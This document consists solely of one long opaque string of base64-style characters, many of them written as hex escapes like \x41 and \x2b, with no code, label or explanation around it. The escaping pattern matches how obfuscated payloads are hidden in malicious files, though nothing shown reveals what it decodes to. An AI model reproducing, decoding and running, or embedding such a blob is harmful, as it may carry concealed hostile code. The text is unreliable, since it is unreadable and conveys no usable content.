khmR26M\x61ZYIUDigp9oZW\x41hP\x63tei\x61\x41pIF5O\x63kx31f\x41Le8gv8\x42q/v\x2bzLV4\x43H\x43HMJ5y0lJhR896Y\x422l\x425V\x41WLG00IpUlm\x41Wys2f8YlT\x43\x417nMm4TPH\x42uVL897m\x63LIVzq24thxTT\x41I\x41\x41iwyZ7dpwg5wYpW9h\x61Nf3EgHY\x63vJm0/g\x62kVsdX\x62jjRp\x631kykPDV\x4202gq6\x41Dz3ISu2LxZmZPYMd66ZvflDRkDhK3NOKeXSN\x41v2Xuhz/QmZewjOtIZn\x63rTwgh\x629\x42Gg\x43V2w4W3edr\x42N\x61k0nJ\x41h\x62Wjx7Efs04pfiwe2L\x62dI\x43rzl1PPUks/zR\x41uV7Se\x43SYMeP0\x621\x43wdWt6o6ReRhxj\x43x67rLMm4R3nDHe\x2b\x614XtG\x43mKDypHh\x41\x63Ht\x63TUmUv9jzsK7lIWW4tvWWv4R9tSxLtl\x41jyfQeKLk\x638x\x62\x42KUpsZqk/NdR\x63ojDKJT\x63PiNQFXuZ37K\x43\x61Sg6hvTFg\x42gF1Pe\x2b\x63Ku\x2bV3xYv\x2bfHUvju94TwlD2\x42jn\x42dz\x62Iiv68Qz24w1XGPOt4\x4349fV\x63q5h/J4HkDu6mQ6v\x41Uk4o0DM8F\x41eln5gj6lvxup4hp98ODzuE\x41xZ5ot\x2b2Js17\x62dgLjqjxev7t1F9j4OLHX\x41nzFF\x426hV2N/ZQ\x42l7IhN\x63tLf/Vu9jIDkNS\x4115vS/r\x62d96Sqt8h822VLfmsnnnfrzHJ\x431hpX8v4lge2/nQL\x2bY6Z\x41yGRhfQ\x62ns7Yh\x61JOZeXxXFLF/WiUmxDVHK637RvK7SU9RD0GJ\x63Y1\x41\x2bjRd/QeP\x610Jo8XD//dydQenqSNGID\x42oeEkuf\x43XQY\x620Uo0g\x41\x2b\x61YqQG\x43svEQDm4PnyjgUxDOQ96GwSHV\x416\x437RM5zUM1rH/rnPtxD3\x2bIh5\x63\x61pvxzDEf0pH97gjf/3H4n5K9\x62U2uPHS\x626uI\x2bNfR2x\x61dkNx7\x42dJ\x427\x62rwNSe95\x2bDtdjj\x2bou\x2bHHx6nRRRhG/4vz\x42nquUTHDGQq\x2bhH5OTH\x63Il8Fz2I3\x2b\x2bXeK8\x42I\x2bpZpfNGhDJTJnU3J30qmwvE11OdMK\x4213u13EPtujwXmZkUDfr6JlHNSYERu56QuOwNpSdMM\x63n\x42EJkevQxk3pfJU5K0QRvv9NV\x41RfRImiP\x41z\x41ijDKJ9Vujz6zo9G1iGxwpYPEvKduLIqVKkMSwdVu\x432\x636q20pe3y\x43\x63\x41GtOtMHFElJ\x62p8\x2bZ8huRy9G\x43eq37zTl\x42Q\x41qYXvQhIs88vVUmyZgXKde\x43uOoXJm\x42\x63Uu1K\x41iG\x61qKlUf0tgT5DvN6Khd2\x63h572m4JQ\x616qh\x2bsMJePynpDPrTwmTvMz5PJmhW95XR1/U\x41SoGDWTlWoGqItiNt\x43zkpkzGjgYQ\x2betO3L062gx5II\x63lzmu\x62euq\x423xs\x2b0uDMLvN\x61F05d7QtYk4ht\x2bL\x61QjQ/TNsLM\x6374dd4jyoIZ74lqxJ3w7E\x62Km4zzf\x61QQ4hg\x63Q/J4TdkrjGk1x1d8O7yqVZERDqOJG3DlkF\x62Q471\x63f\x41kNGsImnleGtvP77MSj8sXjjj9N\x42rW3\x61jReOJdROtgygX3R\x2b7\x62eWWJ2hs96oKn3x91GQDxLyZJDk0z5N\x42uSHhg0TVKqW6O0OyV5\x63l\x63qEZ5lGYlZpzQVWLnO1rzNmk4M\x62e\x41\x42DhqZhq57p6k\x42WViwdEV\x42kNz4\x429HqVzK\x42Rh1\x2bF\x2b8\x614EtK\x62PyRN2Rhel9\x41Td/4u\x42zOyGPi3x8OoMqF1SWKdvkMwFwGXZjlZI86qY\x41IP/5NHsZuY0\x63F3gO0\x41ojJITguGDjwy\x63iT\x63fl\x2b\x62vD4IW\x63l\x62ZjOWPzwY3VoX\x61seQE7R\x42ndLutzFi\x61\x63\x42U1e7Ngjfkg1R8\x2b6\x62Dli\x61\x417gU414Wr6\x42I\x43QlgIe\x43o9k\x61UH3uDk2XmFTh2yqVfOefZKpoteNrWJNKUif2tITZ/Uz\x62dS4req\x43RSddNdQX3mlrWGTLKnNu19uiP16R16hOe3iGj\x2bGFK\x63UXM\x62U\x63FTN0ZFU\x42r\x41\x62G\x61LJ2g\x42I\x41KH3z1t01LdJ\x42ReX\x41dHwiK5K\x2b\x63tRgwxR7J3lyKZ\x4362gOVQ1YlvL\x2bfodKHxL1TUJ\x6227htoRSks0J\x61xW\x42KH6Tjx5Y21vt4E00s\x2btzze52EwOLeDKykGN\x2btQgF\x61\x42\x42goeKws\x42Vfp6j\x613\x62whW9xM\x61vgFLpoDZRkhMwe7y0Gg5vf\x42jyYEy\x41/XZlvjxRZMli/\x63q0\x2b7O\x61\x41\x63\x63dRS\x63nRrILRw\x61RzdPMW3sZIifIxMo\x61\x63Oih\x43eipQd\x43xSMqf0p\x41kmW7o3Qz\x43T\x423yV9xnNKGMjjKsrM9YizDjsOvOO2N6\x42QUZOL86ix\x43UeXS0GW\x41UP94H7hj\x43vFpG1s7\x625t\x63tmn6F\x61wRQMr1gZnYHdXUsQk6SDOXwmuWlyIPgZ\x42MIiHR\x631K\x43\x63GfJ\x43\x41W\x42x\x6115\x41WF0Py\x410\x2b\x43XyVU4u6W0g2P\x43\x61rhhKm76\x62T9RW\x42lXOR2Gqvn19URjz\x2b2ZSgJWl\x43N\x6167U4yXsi\x63LjLXHsV\x43mOhn7mYEgVGoudNZGV8\x61lLg\x62I5TpeyV\x631\x63IrjUi\x41T6ul\x62WgO0ytfhLt141z6eYV\x63L8hSZEX\x43h2\x61XWX9jxV5S12QN\x2b\x4382kmHF148MwPIs9GFK\x62xj0RJ23LR6ml2lX5up\x63SW9\x63Gy6mtUkFmD63s\x42JNJEN3OD8OEz3zeR64M46lWkJg4ij8zUl78S29QlV10XX\x620lK2e\x43zw4TEhiWyrOQ\x2boqt8pXXtoYMm\x42dySzS8q\x62/hWpKQNnlOI\x43\x41kextZdErP0guG\x2b\x62i\x42Vpe3OWXej7SO1wp\x61sqLIxqGi\x43I0xHIJmk5o1M\x412ls3wSe5lHGIFRZqJvREWw636\x43vUgs7T2usn/Lhq\x2b1F5M7S\x62ovxixz4xQwsZ\x63M6E\x62JnnG94yFrgD5woZzu\x2b9LP3Nt33iOsdmEO0YpQ70pgd\x43mYilnhE\x61n6h6KKsDs5o8\x6372Qe6SOlJDjS0n\x41X8NYDZs2wl\x2b0lIk\x61NtpHYqJ\x61O706nqZgDN\x42volHgsYIG\x62n1KK\x2b\x41nn\x62yWYqUdMn\x426rU\x41YP4tjk5\x41Ko\x41EKnjx\x62i/KopyXLWVDUFxL\x62j4uYoFUZEYd\x63yo2iZV\x631kuXOQ\x635P8OitxzIs\x43Q3TUFQ\x2bkrk7\x615kOvrjhWrQ/\x62hI\x43gwHQ\x41F60yjnW1\x614\x42P1r94p4hjsn2YE0y3Trpih8SWI0xeMP6T4QU2zTdh27JR0wPVI4xEr2NvoiSHKm6hWol3Kp\x61Zs\x63w5/9JOUhoihyOz5iFdnyI98G91f7F\x620Gk\x633jW\x62SOn3k\x62eYzW9E\x63EW\x43Y/W\x62\x63DP\x43L3D\x41uDLdxSglsX\x2b8wpJRlo\x62PKUeUY3etS\x61DM\x62T/mR2YMtm0uDHNhqSKXTWQIU2vWhwr\x63gqmG\x62TJov\x61k0h8kzv/7g0eZ/\x42vEyWnYwYr\x61Ygs7YEfyR0\x422Y\x2bWm65UdPFNSR79uOnQIZdu31VjEY\x63Eg\x61/K\x617\x611vPmiRoXYx6Mxet\x62RF\x63Ko3K1Sl2gyV8W5msYPSDVq\x61ymD\x62vewTvj3Fym8i72z6TPqYXEmZlS6rFlTKjuz21Fu\x2br7744gD2m8PneisxYH7X\x42HuZRviVn2HeXTl6\x63xsoWykLr8Y\x61KMf7qDu/7WPI2RzE\x63wi\x2b445\x63/lImZQq\x41RLM03TZ9LHyJ\x42PoxdRuL\x42koskHjdS\x63pnh\x63SfVHQGrr5JF5n\x4105nFx/z7pTywmto2iS\x2bj\x62MRHg9d9gx1svsDnrZPZoGk5x\x2bWX5j5misnFqh/484J5U9Vq0qp695ERM\x62U2NMd\x63xWOsyIpSSKNKX\x62FsK68d4FdvQp\x2bmVeD\x42lO\x61Ie75K\x615xNKy0\x62tI3lTd\x42Wp\x63kFrgjd4n3\x61NY38KwSdm0PZP8jkOny\x42hLs9Y9S4pEPjjLgspk\x41q\x61xevzGlkdEw9\x62vepVd\x432ExDzd8Xi\x61\x62Kqgg7rET9mnMXXe\x43NZIm\x631QT6\x62DfV\x63fYT\x2bML4QE6l\x6294\x41f\x43oIp\x41EJMw\x61L5G\x61G\x62jr\x410UqhSED6o05l1JZYtesREMfnpOfE\x43Ur\x43OiPqeoM30SrHvdkeN\x63EwL1Jm\x2bMV3Mky5ftHEiOKR/FZ4l8\x62Ud6QktZqwGOS3QXkP\x61\x62it1PIQ/2Xfk1Ze/rEHW\x61IO\x63lrN5n73S\x42zgpl1UjTpQ\x2b0YLYELTJ5MRS5mJHkRs1Ud3/yJK\x43P1WrwkEEo68GJejYO\x63fg2\x63Fg6/W8184rimSp9Gtq\x2bKtoE\x61hyp19X/\x63t8q30gmeRU/h8hM8lEM0zeXFE4gTlY/oK\x43YoXId\x2bN\x2b\x41wmuwZhX4YoL\x433Gt\x2bo\x4384jJ\x41lXgJu\x62RH\x42\x43YO8WfZ\x2bYDM\x63IX\x2bdIz\x43olGYpfGo2HvEj7Ys\x62\x62OjxMx\x2bYtF\x2bqnz7q\x63DMEQwpPkHkIuje\x616deq\x42lr7RfUGZPeM/wlDu9rKuPdPy5d3giO\x2bgekfn6RvvkFjppg\x41Q9P45\x41ULvEV\x62M0v\x42iwI6j4Xh\x43d1vUd4\x63usm048\x2bx1LSl\x43t\x63x90EKlHoip\x63\x61jTmdsHu1mkSx0IHqzFVHmijm9hUT6dSz\x62tFUsi\x41J35Fz\x41r\x2bWY\x62N97unqfuFNtMNj43t4k7kM6lJ\x42GH\x41YnX\x419P\x63rV9\x63IH\x61y6RXS2O5n3Z\x2bFQ6\x2bZI/h7\x61ZornlUHOrXK\x42u\x63WzT/oTl0Lr\x61h95LDo6Gp8TVhH\x62LDDjWRt\x2bZ5hGZ\x2bQRrYtFLI2YpIfqjrYt\x612DI\x62xW6HsgLTmk\x62hPJ\x63vgW\x42SW9JuOq11y\x62/zirmhz\x436YQJWS\x2bT3tOVVD8pRzsim\x2bR\x61IhML32UrlTMnFrI8EP6iYl\x43d1Xy9mUR\x418iYMHS6lL343OgEE9\x61O\x61YnGZE\x61w\x434Nzrn\x61/pmI/p3iWK9JqPryMNmmt\x42\x4362RktyhmkrV91X3o1wjSJ/4VGhHvM\x2bumyD\x2bFD0RDvvoZLe7q1NFjF\x437JVv\x42ryt2U\x62RXhIrpFDP\x43n4XEVwTkLKgHWNnj/W40G\x4140uwdnw\x410TR2t/WrgLxI3dgSdV39JOHM\x2bsQMuy8VLT\x43r5skwkUedVLXkg5U\x623\x63fWZtjR\x61301JJtS4OV1lm6\x43uwyIo5lRLko\x41pUik\x43zpeRLIgFWx\x41Js0KZ1wpTSIQZNO6UkR4\x2bNOWd\x43Li2OeqNk\x63TSnG7H\x62NL/iiK2OVG3\x42HnkDrMIWTWfhVE\x63iOYndRRJN56PifN3tNOrzmYps\x43\x42RhOOV2X2Yri3qi1pPMY\x617KUHNVkWmTVHHpdWgNNgn\x42m\x636fEY43MonWvwNHFW\x2bxE\x41WtH7P4z4EeO\x41sX32i8ZNyPw6\x618PUhEMRrDtKlyrKZw\x61KeHm36D7H/JYyN\x41oQKzKDko3Tv4GW\x62\x61YiUe\x43\x2bsJsEE/O0z8d8USfLrNMELUJxdL0g\x61gjX1X9rHGh7/Y\x637qZKhkLrnNpPlQSXm4N6q\x612x\x637o\x426EQ6u5nLo8TrxMOlL4Et523XV4\x61u2mu0l\x61sXDj8EJD2\x43iEoQoS7\x619QW\x63lPvmJxddMDPul\x42MG\x634Uf\x42rUlYxNVpSjwVRduXj\x42XOlV\x61\x437KuQRu755\x41soUqZ\x63M472ms\x61fxDV\x63g\x43r22kMFPsj062IruituNrVmwVKWgIJ\x63MZkTWNv7296UYQW6Qe\x61LmGKKfg5SgHFYXIzL\x436\x630Oym\x63vY5NSi91JsL86n97WE97\x61Vs\x41o8GQ\x43l\x62M52d3\x42S\x61pNLJjW\x2bZRJn\x43QHjGO0GG66iXq\x62SM6IENemL\x63\x61\x614S\x43LvOi8eRrZfzDLD\x43VYovYXlEWvzOe4qq\x63quIVukQFx\x61PphNPp\x63PqH\x43\x43FiUIS\x2bSDt\x61t1\x638\x63epWXdEIX3\x6191\x42VddL7Wve3MEpi\x62MxtX7oFevW\x61rXsJu/Yv5LVF\x616i5ddnkGGgUowH74eL\x63ep\x633gd6Np9WPOpiizJzn\x41IehZyW80Gtmv5llk8wp\x63hEzMRP\x42QdoOLWdzoYP/WRpsVnuVx\x62dN1xI2X2Ry26WVwHe8dgVznNVR9rQ3MQd\x62hXL\x619/G\x62Rs\x43Q\x61lh3xz\x63mG\x43PL6rvE27pLex6YZ9y4dRyJUzr\x61Z\x4106trmFmPufGYOvpK\x42j1PY\x63K3F\x42ZnuWov4n2k\x62V\x63EMMGp8\x42LH1wULfg6\x42IdT\x2bp\x41NFp3fmz7/\x42EedYKfKxLTVhLeM\x62\x63de\x434fqo/YKSFuHlGO\x61YT\x62GnGvM\x43wH\x62dJmLx6XkeLjT\x62FQshG\x43P4w\x2bnHZr8XxV5Pk8n5Jq8p/nv\x43\x42Ye\x2b0strMvyiPM3wZ7\x2bdXt6f8rFp/8qKf\x2bR/oRM\x41J\x43xdg\x2bz6Essi4j52Iy2Z7q4t3/7Rr4d4Uq6tDJg1\x63qxpMf\x434\x61mueTyjtPLsNiMpZLP\x41IuhD/7K9\x62FouyJReonU7VvXRdfVviy7mX9jH\x43zOhGiwFjDSn68RM5\x614/3j9\x429UiYO7ye6F/xZU\x41LfOp5U3i/\x41XSVuEtP/tZJPy\x42xGq5j9ItlPlDfox4g/T\x6241gszTOV\x2bl35q0ptzD\x2bz1K\x2bRfdH2KEO\x62\x63gjFQ19g7u1HtROtSsMwMNg0\x2bR\x43TRYj32si3V\x6187\x43\x437tSQiQmZ\x637slHqP\x61TkmvIqEdK\x436\x42XovLsPyo3urNfzm\x62ros5jHZrl7P\x62p4\x41L00Zm\x61u\x61lpNNFYXN6HSPLJS1Z\x62vH1F1y\x43rz9Dz\x43vdI\x62/YZ0HeVTgZL6iPOfIGM\x61PIXM1t\x42RHmpwe\x63im0QrY8JGZZ2k\x62G\x61rltN32o4\x436PHYKOyY6hhxN5kTT\x61S6\x43rKNf\x63rWDp2IZ/wlM\x41LvHsr/pm6F9g1\x62zWDv4ThvVxMyx2p/8zok1fGRUO\x63NzHg5KjSw\x42UgMwQKL/\x62fIeq\x2b\x61Qw2Rf0nKwg\x41\x63tdvTeUkWIxTW5YiOmv7Y5LLO393dg7WZWH\x433tdgeW8\x4317Wg3SX\x61jlGoMQ\x62QtDXKi09YM10y/RR4V\x2bI5Hlo3NS7DST\x61f\x43NRRIefo1me1\x61sTuT35uz\x61Y2fkrHZ\x41FZNlGPUFjeRDhUJezggHXHi\x619N8x\x2b5Q1qGkFD7LjrTrKDPJkEYg\x61sH8nVz\x41\x631\x43oFi\x61\x63TP\x418tN4FQkEIN9Ol\x63Q7Y83Kj1pIylv1oNjOoQW\x63oSVlSUzGO\x61\x61dES\x63LN\x61KNGU\x42wdesN\x41Q0f\x2b\x42S\x43Y/\x63Dpjxfnn0qZ5UHfTEXmTu0HLjyNp\x62NQohY85YyZXhsMjyjwKVdgDN\x2bYqu0eG\x62vqGFiy\x61Fh\x6285Jq3J6\x2bGIMHpenrxmj\x43WKgtWd\x2bYOsMzSt3Y7MuWOJP6ovxSJVMWx\x6138jZISrY\x63S\x42K\x41m\x63X\x42P1VHDj\x41x\x43O3UjETWpSkVRJiosQ\x42nOUNNF03yRQ\x435fl\x63guMREEOqlTMV7Mrd4DhgmLHrzI01VY\x41uqe67Y\x63eQxsTmf6rQ\x42iRhew0ylF\x61I\x62rdtr29uy2lJtiNDVswUqVqgyTedzov23N4DNhd\x62EqOHX\x42HQ7sZs2OzLS\x429tD8O13\x61zKnV\x43\x63l3jH84MikL8yu6l02TX4vKm9fV47\x61lpeYUOr4wGoHLdLgv7piRf5RDdQo/\x62g1y\x63NtHSgSiLesKN\x43\x43S0VDYnrzq\x42\x41\x63W\x43t\x616\x62zSNmf7\x62VNd\x43x0\x63k\x63DDoQ6QONZj6Sdt\x42S7WnUyVvfy6\x43N0l\x42jeX\x63p2GIoSnOkWiMuztzFkU\x41\x61d6d/n4\x63yxYqohPOM9oFTS\x43U\x629Fe\x62\x2b6T\x2b8GDs\x61nfiUg5U9M\x63NnxLhn\x43\x63\x2bWpe\x41ZNGW\x61uVyJmq\x41n2\x635oosOS\x63xTpY\x61YNMWm1\x43QEEdKQ\x62T3nduEpT4mQE9orQXLOX\x41g2REDF8nLM0OswW\x4190RDShUHxr0fqUfinWTiHX\x41Z7wi\x43j\x2brIK3txuw4YlzwqJF3XtL\x61ZM\x43m5p7jq\x2bnqKvG5Z5nTe\x42G1Ow0O6VnW\x431ux\x63wjK1jrhX\x41uEFW7QvLZVuSlsPnEM\x62FLIpP/ZxKns\x2bZoKI\x43F6\x2bityI1kOU\x41zQG\x2btwRxy\x42gkkigEExGzUV2gqGRm\x2b\x622pK\x42YWqts\x63YYwgqYRonlGUWpYoFUKisQYTfNoEdkIyzhEkGF\x43JFHDi\x2brjQWLKM0wNUPheY\x43vvnlzj3K1fVOJlXtOgg\x41Zh\x61\x42ouMRTE5yDtYWtp\x62o1Rip60tzYqZdk9qOm\x42vUEU\x2bZ1\x61JoLd\x43PyjE3jsw6dE8DE1Zmp2rR\x63jVo\x61wGPzOqEi\x43Kj9\x41R1NLr\x42sHPz0NY4w\x63hk72QTgOm/L\x62F0H4rVLFWDYjV\x42TOoVzqi\x637\x63LOYJ\x63Zi8Ym8u\x43LvVX6qIk9rVFOhQ5M3sQE1Y\x63viYT40een2VvSrJQ9q\x42\x43HNWLRf5phW0d\x41Iig0el\x41jEi\x42JMZv\x42JI\x62krWt7H0tZ\x43\x622O\x616jmqtf6G5\x61Tr\x63xNhgG4\x41giRTJF63x\x62fgV2z7\x42\x43\x63eX0kDPK\x42m\x41\x62UtmqL\x63lmY\x61NW\x637dvDyVQIoYm\x63mlszsX\x2bI\x6329yR/\x62LQ5\x61q4\x62s0XE5\x433\x41m\x43\x62X9EKlM\x41U\x61nPYSEJIsEoVZSmq\x2b\x63D0\x637xWgV\x61hKL7\x62uhF3hTYe\x4245vVZE4Q0S\x611qmx\x62qd3wmtj\x42MoPDYJGVDZSd\x41khpXolY7y\x62/zRTMuXI7Z9i0eGLyshURzt33gt\x613i91YMWXrZSTwG5ilMexd\x61RFv8UQU\x2b\x63rfn5uVDNqngYTzMpZkxqoDrj5KJnvghsknU9MJkVzZm6EzSUJr\x61TPhqgDxee\x2b\x41MXR4HW2Wh58lqk3J7VvkoXokF6Xe\x61JEqWIISV\x61Iow3RJ\x4322XuGlDkOomuWLx\x41hpWskR15JMqullzqDwPw2u9kQKpsPRESwiE0SrOTmp6n8F2dkxeUDh20\x42\x2b9fv4fx19/l0N\x62oi9rSVd\x41ex\x63ydoq9E5Gj1q\x41eT0PH4e4R37vq6Y0i\x61r5sSoKiiw6i\x43\x61qf\x42PI2P7PS\x61\x63DKzvVWNWIM\x419dEj5SlL\x62lyFuof0\x2bF2iO\x620\x43s\x2bGdyP\x2bl\x43Dt8wMdyzdVFePiUdjp8\x62\x61\x43KjUykH7E5wFnYRXwwO4puiOgX64iRU6/QXMfMlyEf4NYM6Hy2PI\x63I6RFf\x43\x42H/xO0RO8S0Pi\x63uTdUV4PwpOfe\x43M\x2bh6zLo3jNsSTe\x63SyJ2sgQXR31shIXsG0Dhvmyl0XFmEOFt\x632/VSyP6USkTuz1rOY\x2b\x62\x2bn0\x61XHuljJVDW\x417sr\x41M\x42NDW5eLjr\x62Kt2jrrUmdNyTsLF3WdLuXmZ2Doxox\x41iGOrG2wtw\x61VHdqZ2ToIiFvf4Lq\x62tJ1MWoNZ0fw1u\x62R\x2b\x439VZ8Q8sldIp17e\x2bMqPr\x43KKwzkEk6gWQkZ\x635jLxmIMG\x61gokrdX3O8046DE0dJ\x612z4ezMvFgE\x62Ndy\x43R8QRK\x61\x63zd8\x41T0LFiiuoRrEHz\x41vtI6Wt\x2bQrNVNwyRJyIePDjvE0\x62\x41UMfnfvZJP2uQx0xekM6n\x2b\x42XY\x63w11VHRTT6Ry5l\x436sWqe26ymG\x43\x2bsXhnKwImvzpsTpK6Gk\x42NFW7hvWkU02l0Mk\x62XT\x63npL5\x62VXXZLeQYqKYqm\x61N1nF\x63yoWZOdvl7VSWYyuzp\x61lNXV\x42\x42\x63\x43Hi\x63ovpDMLXggDjm\x41QDW1ORd\x2b15RX3ikl79ETiTo19hQMdyl3WvGsg71Wgv5w0Pz5\x61\x42Q0upNSlDtH2Pd\x621e2r\x2bu1\x63fprDz8Fh7n/MiySwyIX\x62Y1gNEfFpiJdJ\x61DyRvidVmj0Gddp\x42myMRi06i1o8U7K7p\x42\x43\x62NZZx\x63S/Kh5rFdJG0X4gYzPmxJj\x42KZhI8N8s\x63WHwYZ\x43ZpWSn2JFPNGEj29VJd3Lx0L3wX4v\x62nt7YU4urr7wJ\x637Mf6Nxg\x43fjiG\x62/E\x42NJtjMNJny0xxDe4lO4Qq3oIiwP0pQOM\x61r\x62vr\x63hPqOLFZP\x42uy8g8O8ZPPmgVq\x63uK/0\x2bkzei1Ww\x61TwJ2UK6WPxJzuN\x61yp50sOuI82\x43F\x625G\x62hpk\x62fFHdeEZusgUl0JqFXslh5XxY7Sw5kkwNEt7itk\x610p\x41\x62DS\x614UUWgimiVI\x62l\x2bp\x41z\x63uFpdkkiFMHLEiJSRP8E/o\x63\x42e\x62WM9s0esJKqzIkhXWp3JgH6spSl6qG\x63mmjv1Q7\x2bUMHVrwv74\x63X\x62j\x62ZuzG\x63zsE\x4160j\x42RVuXdjF1\x4342i4M5HgWTPL923QvMyHx\x63Qf7dDY85\x42G4zEpzZVxyF/4dGI0W\x439M\x61iEy9WTleINok\x62O\x61u8l9wrqJ\x61qWY\x42\x63\x42QuLXVS0H/t5nIEDdr\x426ov4kkOK\x615\x63vWke\x42dShr\x42p\x412dYDzQYTIJx\x63f\x43GiSeqYqRr6DlIx\x2b9fuKZgONdPTxNq\x62U7l9t\x41sLqwpFoxOE011pFGsqZKL05wuQYgsd1I\x61\x62GxkI9kkzdGgz5tGDFJVwSm\x2b43UW\x62L\x61qnrFhKHtnEwp\x410yzpk7tPRVuKzpO\x41zRLU1jL5lW83gyySTd6oLHuTrMmvxkvtN\x63gn30s7Fkxj\x2bI38XwEL\x628Y7w\x62rXjYky\x630rU\x63fju\x43JWX0jvIGNTUV\x43UFVftm1UW6jI3yPxJIef\x6398HPZIjUwuQU7Xfw1dy1u8oYsLnJTDj\x61XOKO0Lrq6NylGo\x62my7YrEZQyO\x42g\x63xgV\x62qh9M\x42kli1oX4/Z\x426xOY4\x41t\x41Xvz\x629HQy6/WTU\x62r3o24q9XkHnn\x62pyMWYzWnJ90kWJU\x62XnGyPERpqt0y5zt42R40\x62St4xxW9qJ8UIuX\x41TX6Tw\x43NFkT3S\x43NRL9\x624FkFYrIMrd\x62wrhVfd\x42to6QXZGyq7WuQIJXDi2KsGoJ9OdlMqvoxjo9HgP1\x62\x63Gnl0K\x63wMZqTEmdqqormol\x63gynST\x63PGKfgfzkN\x63r7iFV\x62\x616\x63NQ33yo\x62Om04nZG4Wf10g\x437S/ZwO\x41\x42woZuGd3D\x41\x2b4YyNJSYJr2s/krZnlF01gfwfO48iulWFnn9e8eYIhe3I\x43K5l\x43ZWv4NyvLF3f\x2b\x63X/owgl2V\x63jmo\x63xpl1hy0UuZtnH5lL\x63YmEOUSQ/mPPst\x6395qH\x42fOILYEf33\x43zOlIQNU7lkQi3ZzzJUirf5KD\x62MX4QGYOHsw3s6V0hZtOV3WrLRmGw4F\x61WLj3pPvpvKsUXoy48UnvmQVj86\x62\x62iS\x41xqKq\x62JLRm\x2bX\x41U\x2bP3jUnnguQ3oQ0xLR\x63I\x63n7\x42zxGdiWW7vu2vz9nSz4e6\x639FYY/LjlMu2rhYSFf54NdF\x42IdO6eigItM3x\x61Iwz2skMF3TI\x62vW1\x42dl7Z0h\x61\x2bK5d\x63t\x430\x41V7\x63YgVYlkumW4kG\x61sNH5xG80\x61hK\x63\x43\x61hZ4Ns162vEFSKn94EOfV\x430OSt2mJpuo\x42yItL\x42YLUGsI\x2bF\x63OEMN3TX5k3RzSE\x437k6\x610U8\x62SdrgsowEp3Fd5J8\x63xouO4vdwDHGTOmgKleffGTmzs/3I\x430G6QR\x63Ur\x638s\x63oOngh8JwO\x43fuDg6iLe0IK\x63ooiXkFrlho\x2b\x436IH1meKUvOQrQ9oTEjQxl3MsYlZrx\x2b5MdtnomK7e/7OYmzUjU4pd\x43ZHw\x411VM\x62\x41PkOF\x410Ni1\x62Tjhj\x63mndsQpzRX8Fhwet\x43FMKD7\x61hMir2N8yEWL\x42\x633y2wKj19doYMVSQ3vX5\x43K36O9WNE\x63uhUELJyRR\x43s05IW\x42Lt6Lg\x43G\x2bkwTheX5gV\x63l\x42si7yu\x63UhMLyO8PRoqJ\x42lGYtKT42I3YdP3\x62\x62RMUSTSUTLideHYpQSu\x42p\x2bjPNoQuDxSdKivnNdn\x620rrh13dU\x61FZG0xS9Utv7WFh2rk9UrX2pS7X4F3KE\x2bRir0fXSGSJY7\x43QhkS\x41qKpSp6G5qHI9YGvfpSpog\x63dLW8kLqoE\x62n\x42x\x426hs0D6joXu\x42dq\x62ZDw3Nhq7e6wTx\x63iurUiMUL7IH9GjIpj/GIV2idVdLoeRU\x41R\x42NQVj6R6Iy0\x61K\x43/f3YmqljJjX1OOpOv630\x62dQWFyDrR/VHRq5NPz\x439\x63noYkTr/0\x62pEqp\x62XLepnOXlVw\x63mm\x427NEzrdR7MxX6NxgqmYh\x4297jxk5M\x63DLNKjEFV5D/8\x61Y2f/p3IE5/TiuykSg\x2bTH9kovp\x63\x636vZhx\x61FXufMT\x42ttFP6qNXwkoDw0luhooqz5yKk56jZde/4x3\x63eOjdepXld5ZvsVk\x629lw8Qw\x62duXod\x41\x2bOzRy9jQnYu6M0R\x62\x42ZrxzR\x62HDgoPIpm19GsMqtInhsf\x42QDw\x61Y\x63pFvDo6WLyptq\x41Y6qpgGoQU2EpTSV\x61zoLT8\x42ekp0NpF\x621ZZlD\x42LTLt1xFTU6V3WGUs6D\x43W4vf\x42p\x42q1Zpldtm8yugD\x63lJ\x41PvE\x62xl4\x41iGv9VX0jZNGzWrW3\x42O6slNTuY4Ojl8yqPod\x42kmzfFsyyNw\x61ErKpEXtZyWfmTUpZ8gE\x42\x6323n\x61S\x414idM2N\x618PRl54k\x6115XLxv\x41DstTE\x43Hdtmmlxx2NFRvE\x422f6r\x42ZdK\x431itLZ3\x2bjrI8H7\x61vH\x42yGNoV5s23j7K2ptGZtZlVzZ8MTT3pKtVy\x41\x62Xyf\x41PIEW3KYsYYHo3dR59zrMOiPtyhRd1/ztw/zk\x43YS/GV52En6ndZhMd9\x43ylFlp\x2bzrELg\x42KvJY\x63\x625\x63NLXDLoP\x63\x42Lrz\x41T48F\x41MXUNvNyWU\x41/SYr\x2b0oTIJ64\x62W7EXT4ZeoOTDmOTjtGvf2\x63Sqr7zluF\x42qFmmvmDqz0g\x63Mq\x63\x62KLWg/DMDg8Imv7tTKZK0nf9\x61\x43OpWdOEG86woUuk\x61GtL4K\x4129rlk\x43O\x425MrorqtLNvYuEHNPhtvWkwhW\x41gw\x43T\x61jnvsSSnO\x61sty7OWOVD\x2bxitfN\x43WS\x43FesWZxrxM0V\x43pN\x61xMZUl0R\x63KOqrPU52IkmINo7dK\x2bm\x42jL\x62DW4M9Itk22I3ddqH86Fh9ew4ZUhKxKK9p\x63H\x63UjdWSgPmxymkgEFLrSVTY0QWGLFN2iloMsL\x62\x43\x41eXUG7\x633mTn188NfNEMV072j71ZFGmWtEoN/hFhUvWe4YG3O55Yw1oyFUZzEQqz8Sxe8iN1\x41J25ed\x62\x63\x61lRL7YD6MYWN2\x2bw\x43Xdje\x42QR\x63T3QLFOEpgolhJi15I\x63M4rT80t\x43Wmi7GrHEyMITWJXQp0R\x63iENz\x2bLESxzvYeFU6kW\x63Ker6dl3E5VX\x41qrxM6pwF/le7JgM5T\x42\x63pdWRqoGSqe67uLoXLsfGNNPpRf\x61XE3hDS\x63L\x62xH3o2\x6160e0TQmeQG6E3fIhwP\x433g\x41F24N51NQflo5jL\x62W8tHPXU\x43YSm4J\x634OGt\x43wOZhggkQPM526mdVEi1DMyl\x43uTJ8\x2b/szop\x2bL\x43DIDNMdzL\x63\x2bmnrZPhsMWxtKH\x61g\x61oH2rXTql\x2br\x610L\x63dYMS\x41udrpd\x2bPqpevDd\x63W7mHIqlTVHqwP3\x2b\x61ZQxIn0Kv39m4IFUg5ow7Tt89HpDKMn\x61Um59K\x63Zkmnq\x61sgd5L9J3WTs\x42uevevzZyh\x2bQ\x42mE\x612s4iq6x7\x62sHVu\x42moieW0lS\x61etVt2\x2bsYiikjq0wdfqD9GKkVR9dmkhO\x62ExSs6\x2bUQD0t\x2bOnh\x61n\x62tJSTmEO\x624OYmmW\x61\x62hlZN01umuuI\x2b